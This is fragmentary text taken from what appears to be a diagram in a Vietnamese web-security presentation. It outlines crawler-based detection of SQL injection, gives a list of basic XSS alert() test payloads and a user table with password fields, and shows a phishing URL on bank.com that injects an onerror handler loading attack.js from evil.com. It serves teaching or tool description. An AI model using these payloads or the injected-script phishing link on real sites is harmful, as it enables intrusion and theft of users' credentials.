 Website
Crawler
URL List
My
SQL
SQL
Server
Error
Based
Blind
Phát hiện, phân loại SQLi
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert(“XSS”)</script>
<script>alert(“XSS”);</script>
<script>alert(‘XSS’)</script>
“><script>alert(“XSS”)</script>
<script>alert(/XSS”)</script>
<script>alert(/XSS/)</script>
XSS Payloads
Analysis
UserId int
Username nvarchar(20)
Password nvarchar(20)
Email nvarchar(30)
CreatedDate datetime
LastLoginDate datetime
Khai thác Database
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
Phishing
Attack